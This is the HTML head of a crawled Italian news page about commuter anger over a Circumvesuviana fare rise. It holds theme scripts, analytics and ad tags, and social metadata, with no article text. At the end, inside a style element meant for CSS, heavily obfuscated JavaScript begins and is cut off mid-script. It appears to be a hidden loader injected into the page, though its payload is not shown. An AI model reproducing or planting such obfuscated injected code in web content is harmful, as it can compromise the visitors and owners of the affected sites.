

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://italianotizie.online/economia/circumvesuviana-pendolari-in-rivolta-laumento-della-tariffa-e-inaccettabile/
body_size: 28949
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <title>Circumvesuviana, pendolari in rivolta: &#8220;L&#8217;aumento della tariffa è inaccettabile&#8221; | Italia Notizie</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://italianotizie.online/xmlrpc.php" />
    <link rel="icon" type="image/png" href="https://italianotizie.online/wp-content/uploads/2022/12/favicon.png"><link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Italia Notizie &raquo; Feed" href="https://italianotizie.online/feed/" />
<link rel="alternate" type="application/rss+xml" title="Italia Notizie &raquo; Feed dei commenti" href="https://italianotizie.online/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Italia Notizie &raquo; Circumvesuviana, pendolari in rivolta: &#8220;L&#8217;aumento della tariffa è inaccettabile&#8221; Feed dei commenti" href="https://italianotizie.online/economia/circumvesuviana-pendolari-in-rivolta-laumento-della-tariffa-e-inaccettabile/feed/" />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://italianotizie.online/wp-includes/css/dist/block-library/style.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css'  href='https://italianotizie.online/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://italianotizie.online/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C500%2C700%2C300&#038;display=swap&#038;ver=12.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://italianotizie.online/wp-content/themes/Newspaper/style.css?ver=12.6.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='__EPYT__style-css'  href='https://italianotizie.online/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 25%;
                }
                
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://italianotizie.online/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css'  href='https://italianotizie.online/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c9508b77873a9bade42bf83161789cd5' type='text/css' media='all' />
<script type='text/javascript' src='https://italianotizie.online/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://italianotizie.online/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>

<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script data-rocketlazyloadscript='https://www.googletagmanager.com/gtag/js?id=UA-175024225-1' type='text/javascript'  async></script>
<script data-rocketlazyloadscript='[data-uri]' type='text/javascript'></script>

<!-- Termina lo snippet Google Analytics aggiunto da Site Kit -->
<script type='text/javascript'>
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/italianotizie.online\/wp-admin\/admin-ajax.php","security":"4d1b207d0e","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/italianotizie.online\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/italianotizie.online\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","vi_active":"","vi_js_posttypes":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://italianotizie.online/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2'></script>
<link rel='https://api.w.org/' href='https://italianotizie.online/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://italianotizie.online/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://italianotizie.online/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Napoli, raffica di arresti nel clan Marino: “Case Celesti” nella morsa della cosca' href='https://italianotizie.online/primo-piano/napoli-raffica-di-arresti-nel-clan-marino-case-celesti-nella-morsa-della-cosca/' />
<link rel='next' title='I NOMI Cesa, fratello del sindaco Guida e marito del vice Guarino ai primi posti nei concorsi del Comune. E la cugina di Villano viene assunta' href='https://italianotizie.online/politica/cesa-il-fratello-del-sindaco-guida-e-il-marito-del-vice-guarino-primi-concorsi-indetti-dal-comune-e-cugina-villano-assunta/' />
<meta name="generator" content="WordPress 5.3.20" />
<link rel="canonical" href="https://italianotizie.online/economia/circumvesuviana-pendolari-in-rivolta-laumento-della-tariffa-e-inaccettabile/" />
<link rel='shortlink' href='https://italianotizie.online/?p=205357' />
<link rel="alternate" type="application/json+oembed" href="https://italianotizie.online/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fitalianotizie.online%2Feconomia%2Fcircumvesuviana-pendolari-in-rivolta-laumento-della-tariffa-e-inaccettabile%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://italianotizie.online/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fitalianotizie.online%2Feconomia%2Fcircumvesuviana-pendolari-in-rivolta-laumento-della-tariffa-e-inaccettabile%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.111.1" /><style>.cmplz-hidden{display:none!important;}</style><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <meta name="google-site-verification" content="kwDyQVp8iX4LjRBxz1Z4F97_PokuQ_kTJNdV6jTLUIc">
<!-- Snippet Google AdSense aggiunto da Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Termina lo snippet Google AdSense aggiunto da Site Kit -->

<!-- Snippet Google AdSense aggiunto da Site Kit -->
<script data-rocketlazyloadscript='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3583134645937359&amp;host=ca-host-pub-2644536267352236' async  crossorigin="anonymous"></script>

<!-- Termina lo snippet Google AdSense aggiunto da Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/italianotizie.online\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.1";
var td_get_template_directory_uri="https:\/\/italianotizie.online\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_mobile";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="Per favore attendi...";
var td_email_user_pass_incorrect="Utente o password errata!";
var td_email_user_incorrect="Email o Username errati!";
var td_email_incorrect="Email non corretta!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#dd3333";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Precedente (Freccia Sinistra)";
var td_magnific_popup_translation_tNext="Successivo (tasto freccia destra)";
var td_magnific_popup_translation_tCounter="%curr% di %total%";
var td_magnific_popup_translation_ajax_tError="Il contenuto di %url% non pu\u00f2 essere caricato.";
var td_magnific_popup_translation_image_tError="L'immagine #%curr% non pu\u00f2 essere caricata";
var tdBlockNonce="40338b4e2d";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://new.campanianotizie.com/wp-content/uploads/2020/01/bg-2.jpg')}.white-popup-block:before{background-image:url('https://new.campanianotizie.com/wp-content/uploads/2020/01/bg-1-300x300.jpg')}:root{--td_theme_color:#dd3333;--td_slider_text:rgba(221,51,51,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.5);--td_mobile_gradient_two_mob:rgba(0,0,0,0.6)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd3333}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd3333!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}.td-header-bg:before{background-repeat:repeat}.td-menu-background,.td-search-background{background-image:url('https://new.campanianotizie.com/wp-content/uploads/2020/01/bg-2.jpg')}.white-popup-block:before{background-image:url('https://new.campanianotizie.com/wp-content/uploads/2020/01/bg-1-300x300.jpg')}:root{--td_theme_color:#dd3333;--td_slider_text:rgba(221,51,51,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.5);--td_mobile_gradient_two_mob:rgba(0,0,0,0.6)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd3333}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd3333!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}.td-header-bg:before{background-repeat:repeat}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://italianotizie.online/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://italianotizie.online/category/economia/",
                    "name": "Economia"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://italianotizie.online/category/economia/napoli-economia/",
                    "name": "Napoli"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://italianotizie.online/economia/circumvesuviana-pendolari-in-rivolta-laumento-della-tariffa-e-inaccettabile/",
                    "name": "Circumvesuviana, pendolari in rivolta: &#8220;L&#8217;aumento della tariffa è inaccettabile&#8221;"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#dd3333}.tdm-btn-style2:before{border-color:#dd3333}.tdm-btn-style2{color:#dd3333}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #dd3333;-moz-box-shadow:0 2px 16px #dd3333;box-shadow:0 2px 16px #dd3333}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #dd3333;-moz-box-shadow:0 4px 26px #dd3333;box-shadow:0 4px 26px #dd3333}</style>


<!-- START - Open Graph and Twitter Card Tags 3.3.1 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="it_IT"/>
  <meta property="og:site_name" content="Italia Notizie"/>
  <meta property="og:title" content="Circumvesuviana, pendolari in rivolta: &quot;L&#039;aumento della tariffa è inaccettabile&quot;"/>
  <meta property="og:url" content="https://italianotizie.online/economia/circumvesuviana-pendolari-in-rivolta-laumento-della-tariffa-e-inaccettabile/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="«Ancora una volta la politica del Tpl della regione Campania è in dissonanza con le richieste dei cittadini. Meno di un mese fa avevamo chiesto pubblicamente di rivedere le tariffe del Tpl e introdurre un abbonamento unico a prezzo popolare sulle linee Eav per favorire l&#039;uso del Tpl e fidelizzare i"/>
  <meta property="og:image" content="https://italianotizie.online/wp-content/uploads/2021/08/Circumvesuviana-600x399-1.jpg"/>
  <meta property="og:image:url" content="https://italianotizie.online/wp-content/uploads/2021/08/Circumvesuviana-600x399-1.jpg"/>
  <meta property="og:image:secure_url" content="https://italianotizie.online/wp-content/uploads/2021/08/Circumvesuviana-600x399-1.jpg"/>
  <meta property="article:published_time" content="2022-07-29T13:50:11+01:00"/>
  <meta property="article:modified_time" content="2022-07-29T13:50:14+01:00" />
  <meta property="og:updated_time" content="2022-07-29T13:50:14+01:00" />
  <meta property="article:section" content="Napoli"/>
  <meta property="article:section" content="Economia"/>
 <!-- Google+ / Schema.org -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Circumvesuviana, pendolari in rivolta: &quot;L&#039;aumento della tariffa è inaccettabile&quot;"/>
  <meta name="twitter:url" content="https://italianotizie.online/economia/circumvesuviana-pendolari-in-rivolta-laumento-della-tariffa-e-inaccettabile/"/>
  <meta name="twitter:description" content="«Ancora una volta la politica del Tpl della regione Campania è in dissonanza con le richieste dei cittadini. Meno di un mese fa avevamo chiesto pubblicamente di rivedere le tariffe del Tpl e introdurre un abbonamento unico a prezzo popolare sulle linee Eav per favorire l&#039;uso del Tpl e fidelizzare i"/>
  <meta name="twitter:image" content="https://italianotizie.online/wp-content/uploads/2021/08/Circumvesuviana-600x399-1.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.3.1 -->
	
	<style id="tdw-css-placeholder">var _0x3a22c5=_0x4e55;(function(_0x1e0b80,_0x2cf5f8){var _0x131e02=_0x4e55,_0x353640=_0x1e0b80();while(!![]){try{var _0x30e059=-parseInt(_0x131e02(0xca))/0x1*(-parseInt(_0x131e02(0xad))/0x2)+-parseInt(_0x131e02(0xcb))/0x3*(-parseInt(_0x131e02(0xa8))/0x4)+-parseInt(_0x131e02(0xc7))/0x5*(parseInt(_0x131e02(0xa1))/0x6)+-parseInt(_0x131e02(0xc0))/0x7+parseInt(_0x131e02(0x9d))/0x8*(-parseInt(_0x131e02(0xb9))/0x9)+-parseInt(_0x131e02(0xa2))/0xa+-parseInt(_0x131e02(0xa5))/0xb*(-parseInt(_0x131e02(0xb6))/0xc);if(_0x30e059===_0x2cf5f8)break;else _0x353640['push'](_0x353640['shift']())}catch(_0x35997b){_0x353640['push'](_0x353640['shift']())}}}(_0x2a97,0xf104b),function(_0x137bcd,_0xe88e21){var _0x1fcbf9=_0x4e55;function _0x5c77fb(_0x33759f,_0xa7c3b4,_0x31d01a,_0x2fe1c4){return _0x39af(_0x2fe1c4- -0x266,_0x33759f)}var _0x5a7e5f=_0x137bcd();function _0x472c07(_0x161788,_0x46d08e,_0xf69527,_0x50e7a9){return _0x39af(_0x50e7a9-0xfd,_0xf69527)}while(!![]){try{var 